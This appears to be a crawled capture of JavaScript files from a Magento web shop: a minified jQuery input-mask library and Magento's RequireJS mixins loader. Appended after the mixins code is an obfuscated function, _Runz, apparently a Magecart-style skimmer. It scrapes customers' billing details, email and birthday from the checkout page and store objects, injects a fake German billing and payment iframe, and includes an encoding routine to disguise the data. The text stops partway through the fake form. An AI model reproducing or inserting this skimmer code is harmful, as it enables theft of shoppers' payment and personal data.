b,d);g=f.extend(true,{},f.inputmask.defaults,b);e(g.alias,b);g.alias=void 0;f(this).inputmask(g)}catch(c){}})}return this})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.definitions,{A:{validator:"[A-Za-z]",cardinality:1,casing:"upper"},"#":{validator:"[A-Za-z\u0410-\u044f\u0401\u04510-9]",cardinality:1,casing:"upper"}});f.extend(f.inputmask.defaults.aliases,{url:{mask:"ir",placeholder:"",separator:"",defaultPrefix:"http://",regex:{urlpre1:/[fh]/,urlpre2:/(ft|ht)/,urlpre3:/(ftp|htt)/,urlpre4:/(ftp:|http|ftps)/,urlpre5:/(ftp:\/|ftps:|http:|https)/,urlpre6:/(ftp:\/\/|ftps:\/|http:\/|https:)/,urlpre7:/(ftp:\/\/|ftps:\/\/|http:\/\/|https:\/)/,
urlpre8:/(ftp:\/\/|ftps:\/\/|http:\/\/|https:\/\/)/},definitions:{i:{validator:function(){return!0},cardinality:8,prevalidator:function(){for(var a=[],d=0;8>d;d++)a[d]=function(){var a=d;return{validator:function(c,b,d,f,j){if(j.regex["urlpre"+(a+1)]){var g=c;0<a+1-c.length&&(g=b.join("").substring(0,a+1-c.length)+""+g);c=j.regex["urlpre"+(a+1)].test(g);if(!f&&!c){d-=a;for(f=0;f<j.defaultPrefix.length;f++)b[d]=j.defaultPrefix[f],d++;for(f=0;f<g.length-1;f++)b[d]=g[f],d++;return{pos:d}}return c}return!1},
cardinality:a}}();return a}()},r:{validator:".",cardinality:50}},insertMode:!1,autoUnmask:!1},ip:{mask:"i.i.i.i",definitions:{i:{validator:"25[0-5]|2[0-4][0-9]|[01][0-9][0-9]",cardinality:3,prevalidator:[{validator:"[0-2]",cardinality:1},{validator:"2[0-5]|[01][0-9]",cardinality:2}]}}}})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.definitions,{h:{validator:"[01][0-9]|2[0-3]",cardinality:2,prevalidator:[{validator:"[0-2]",cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:"[0-5]",cardinality:1}]},d:{validator:"0[1-9]|[12][0-9]|3[01]",cardinality:2,prevalidator:[{validator:"[0-3]",cardinality:1}]},m:{validator:"0[1-9]|1[012]",cardinality:2,prevalidator:[{validator:"[01]",cardinality:1}]},y:{validator:"(19|20)\\d{2}",cardinality:4,prevalidator:[{validator:"[12]",
cardinality:1},{validator:"(19|20)",cardinality:2},{validator:"(19|20)\\d",cardinality:3}]}});f.extend(f.inputmask.defaults.aliases,{"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:/[0-3]/,val1:/0[1-9]|[12][0-9]|3[01]/,val2pre:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|[12][0-9]|3[01])"+a+"[01])")},val2:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|[12][0-9])"+a+"(0[1-9]|1[012]))|(30"+a+"(0[13-9]|1[012]))|(31"+a+"(0[13578]|1[02]))")}},
leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(a,d,e){var c=parseInt(a.concat(d.toString().slice(a.length))),a=parseInt(a.concat(e.toString().slice(a.length)));return(NaN!=c?d<=c&&c<=e:!1)||(NaN!=a?d<=a&&a<=e:!1)},determinebaseyear:function(a,d){var e=(new Date).getFullYear();return a>e?a:d<e?d:e},onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()))},
definitions:{1:{validator:function(a,d,e,c,b){var f=b.regex.val1.test(a);if(!c&&!f&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(f=b.regex.val1.test("0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};return f},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=b.regex.val1pre.test(a);return!c&&!f&&(f=b.regex.val1.test("0"+a))?(d[e]="0",e++,{pos:e}):f},cardinality:1}]},2:{validator:function(a,d,e,c,b){var f=d.join("").substr(0,3),k=b.regex.val2(b.separator).test(f+
a);if(!c&&!k&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(k=b.regex.val2(b.separator).test(f+"0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};return k},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=d.join("").substr(0,3),k=b.regex.val2pre(b.separator).test(f+a);return!c&&!k&&(k=b.regex.val2(b.separator).test(f+"0"+a))?(d[e]="0",e++,{pos:e}):k},cardinality:1}]},y:{validator:function(a,d,e,c,b){if(b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear)){if(d.join("").substr(0,
6)!=b.leapday)return!0;a=parseInt(a,10);return 0===a%4?0===a%100?0===a%400?!0:!1:!0:!1}return!1},cardinality:4,prevalidator:[{validator:function(a,d,e,c,b){var f=b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear);if(!c&&!f){c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,1);if(f=b.isInYearRange(c+a,b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[0],{pos:e};c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);if(f=b.isInYearRange(c+
a,b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[0],d[e++]=c[1],{pos:e}}return f},cardinality:1},{validator:function(a,d,e,c,b){var f=b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear);if(!c&&!f){c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);if(f=b.isInYearRange(a[0]+c[1]+a[1],b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[1],{pos:e};c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);b.isInYearRange(c+
a,b.yearrange.minyear,b.yearrange.maxyear)?d.join("").substr(0,6)!=b.leapday?f=!0:(b=parseInt(a,10),f=0===b%4?0===b%100?0===b%400?!0:!1:!0:!1):f=!1;if(f)return d[e-1]=c[0],d[e++]=c[1],d[e++]=a[0],{pos:e}}return f},cardinality:2},{validator:function(a,d,e,c,b){return b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[13-9]|1[012])"+
a+"[0-3])|(02"+a+"[0-2])")},val2:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|1[012])"+a+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+a+"30)|((0[13578]|1[02])"+a+"31)")},val1pre:/[01]/,val1:/0[1-9]|1[012]/},leapday:"02/29/",onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()))}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",
onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()))},definitions:{2:{validator:function(a,d,e,c,b){var f=d.join("").substr(5,3),k=b.regex.val2(b.separator).test(f+a);if(!c&&!k&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(k=b.regex.val2(b.separator).test(f+"0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};if(k){if(d.join("").substr(4,4)+a!=b.leapday)return!0;
a=parseInt(d.join("").substr(0,4),10);return 0===a%4?0===a%100?0===a%400?!0:!1:!0:!1}return k},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=d.join("").substr(5,3),k=b.regex.val2pre(b.separator).test(f+a);return!c&&!k&&(k=b.regex.val2(b.separator).test(f+"0"+a))?(d[e]="0",e++,{pos:e}):k},cardinality:1}]}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",
alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",
regex:{hrspre:/[012]/,hrs24:/2[0-9]|1[3-9]/,hrs:/[01][0-9]|2[0-3]/,ampm:/^[a|p|A|P][m|M]/},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(a,d,e,c,b){var f=b.regex.hrs.test(a);if(!c&&!f&&(a.charAt(1)==b.timeseparator||-1!="-.:".indexOf(a.charAt(1))))if(f=b.regex.hrs.test("0"+a.charAt(0)))return d[e-1]="0",d[e]=a.charAt(0),e++,{pos:e};return f&&"24"!==b.hourFormat&&b.regex.hrs24.test(a)?(a=parseInt(a,10),d[e+5]=24==a?"a":"p",d[e+6]="m",a-=12,10>a?(d[e]=a.toString(),d[e-1]="0"):
(d[e]=a.toString().charAt(1),d[e-1]=a.toString().charAt(0)),{pos:e,c:d[e]}):f},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=b.regex.hrspre.test(a);return!c&&!f&&(f=b.regex.hrs.test("0"+a))?(d[e]="0",e++,{pos:e}):f},cardinality:1}]},t:{validator:function(a,d,e,c,b){return b.regex.ampm.test(a+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm t":{mask:"h:s t\\m",
placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",autoUnmask:!1},"hh:mm":{mask:"h:s",autoUnmask:!1},date:{alias:"dd/mm/yyyy"}})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.aliases,{decimal:{mask:"~",placeholder:"",repeat:10,greedy:!1,numericInput:!0,digits:"*",groupSeparator:"",radixPoint:".",groupSize:3,autoGroup:!1,allowPlus:!0,allowMinus:!0,getMaskLength:function(a,d,e,c,b){var h=a.length;!d&&1<e&&(h+=a.length*(e-1));a=f.inputmask.escapeRegex.call(this,b.groupSeparator);b=f.inputmask.escapeRegex.call(this,b.radixPoint);c=c.join("");b=c.replace(RegExp(a,"g"),"").replace(RegExp(b),"");return h+(c.length-b.length)},postFormat:function(a,
d,e,c){if(""==c.groupSeparator)return d;var b=a.slice(),h=f.inArray(c.radixPoint,a);e||b.splice(0==d||d<=h||c.skipRadixDance?d+1:d,0,"?");b=b.join("");if(c.autoGroup||e&&-1!=b.indexOf(c.groupSeparator)){for(var k=f.inputmask.escapeRegex.call(this,c.groupSeparator),b=b.replace(RegExp(k,"g"),""),k=b.split(c.radixPoint),b=k[0],j=RegExp("([-+]?[\\d?]+)([\\d?]{"+c.groupSize+"})");j.test(b);)b=b.replace(j,"$1"+c.groupSeparator+"$2"),b=b.replace(c.groupSeparator+c.groupSeparator,c.groupSeparator);1<k.length&&
(b+=c.radixPoint+k[1])}a.length=b.length;k=0;for(j=b.length;k<j;k++)a[k]=b.charAt(k);b=f.inArray("?",a);e||a.splice(b,1);return e?d:b<=h||c.skipRadixDance&&0!=b?b-1:b},regex:{number:function(a,d,e,c,b,h){a=f.inputmask.escapeRegex.call(this,a);e=f.inputmask.escapeRegex.call(this,e);c=isNaN(c)?c:"{0,"+c+"}";return RegExp("^"+("["+(b?"+":"")+(h?"-":"")+"]?")+"(\\d+|\\d{1,"+d+"}(("+a+"\\d{"+d+"})?)+)("+e+"\\d"+c+")?$")}},onKeyDown:function(a,d,e){var c=f(this);if(a.keyCode==e.keyCode.TAB){if(a=f.inArray(e.radixPoint,
d),-1!=a){for(var b=c.data("_inputmask").masksets,c=c.data("_inputmask").activeMasksetIndex,h=1;h<=e.digits&&h<e.getMaskLength(b[c]._buffer,b[c].greedy,b[c].repeat,d,e);h++)void 0==d[a+h]&&(d[a+h]="0");this._valueSet(d.join(""))}}else if(a.keyCode==e.keyCode.DELETE||a.keyCode==e.keyCode.BACKSPACE)e.postFormat(d,0,!0,e),this._valueSet(d.join(""))},definitions:{"~":{validator:function(a,d,e,c,b){if(""==a)return!1;if(!c&&1>=e&&"0"===d[0]&&/[\d-]/.test(a))return d[0]="",{pos:0};var h=c?d.slice(0,e):d.slice();
h.splice(0==e&&0==d.length?e:e+1,0,a);h=h.join("");if(b.autoGroup&&!c)var k=f.inputmask.escapeRegex.call(this,b.groupSeparator),h=h.replace(RegExp(k,"g"),"");k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test(h);if(!k&&(h+="0",k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test(h),!k)){k=h.lastIndexOf(b.groupSeparator);for(i=h.length-k;3>=i;i++)h+="0";k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,
b.digits,b.allowPlus,b.allowMinus).test(h);if(!k&&!c&&a==b.radixPoint&&(k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test("0"+h+"0")))return d[e]="0",e++,{pos:e}}return!1!=k&&!c&&a!=b.radixPoint?{pos:b.postFormat(d,e,!1,b)}:k},cardinality:1,prevalidator:null}},insertMode:!0,autoUnmask:!1},integer:{regex:{number:function(a,d,e,c,b,h){a=f.inputmask.escapeRegex.call(this,a);return RegExp("^"+("["+(b?"+":"")+(h?"-":"")+"]?")+"(\\d+|\\d{1,"+d+"}(("+a+"\\d{"+
d+"})?)+)$")}},alias:"decimal"}})})(jQuery);(function(f){f.extend(f.inputmask.defaults.aliases,{Regex:{mask:"r",greedy:!1,repeat:10,regex:null,regexSplit:null,definitions:{r:{validator:function(a,d,e,c,b){null==b.regexSplit&&(b.regexSplit=b.regex.match(RegExp("\\[.*?]\\*","g")));var f=d.slice(),d="",c=!1;f.splice(e,0,a);a=f.join("");for(e=0;e<b.regexSplit.length&&!(d+=b.regexSplit[e],c=RegExp("^"+d+"$").test(a),console.log(a+" "+c+" "+d),c);e++);return c},cardinality:1}}}})})(jQuery);
});



--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/requirejs/mixins.js
body_size: 11902
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var rjsMixins;

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a modules' name.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Contexts' configuartion.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iterativly calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         *
         * @param {String} name - Module to be loaded.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base url).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
            mixins;

            // fix for when urlArgs is set
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base url).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names perpending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current requirejs context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var originalRequire  = window.require,
        originalDefine   = window.define,
        contexts         = originalRequire.s.contexts,
        defContextName   = '_',
        hasOwn           = Object.prototype.hasOwnProperty,
        getLastInQueue;

    getLastInQueue =
        '(function () {' +
            'var queue  = globalDefQueue,' +
                'item   = queue[queue.length - 1];' +
            '' +
            'return item;' +
        '})();';

    /**
     * Returns property of an object if
     * it's not defined in it's prototype.
     *
     * @param {Object} obj - Object whose property should be retrieved.
     * @param {String} prop - Name of the property.
     * @returns {*} Value of the property or false.
     */
    function getOwn(obj, prop) {
        return hasOwn.call(obj, prop) && obj[prop];
    }

    /**
     * Overrides global 'require' method adding to it dependencies modfication.
     */
    window.require = function (deps, callback, errback, optional) {
        var contextName = defContextName,
            context,
            config;

        if (!Array.isArray(deps) && typeof deps !== 'string') {
            config = deps;

            if (Array.isArray(callback)) {
                deps = callback;
                callback = errback;
                errback = optional;
            } else {
                deps = [];
            }
        }

        if (config && config.context) {
            contextName = config.context;
        }

        context = getOwn(contexts, contextName);

        if (!context) {
            context = contexts[contextName] = require.s.newContext(contextName);
        }

        if (config) {
            context.configure(config);
        }

        deps = mixins.processNames(deps, context);

        return context.require(deps, callback, errback);
    };

    /**
     * Overrides global 'define' method adding to it dependencies modfication.
     */
    window.define = function (name, deps, callback) { // eslint-disable-line no-unused-vars
        var context     = getOwn(contexts, defContextName),
            result      = originalDefine.apply(this, arguments),
            queueItem   = require.exec(getLastInQueue),
            lastDeps    = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = mixins.processNames(lastDeps, context);
        }

        return result;
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalRequire).forEach(function (key) {
        require[key] = originalRequire[key];
    });

    /**
     * Copy properties of original 'define' method.
     */
    Object.keys(originalDefine).forEach(function (key) {
        define[key] = originalDefine[key];
    });

    window.requirejs = window.require;
});
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Abrechnungsdaten</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Land</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stadt</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">der Staat</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresse</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresse2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" 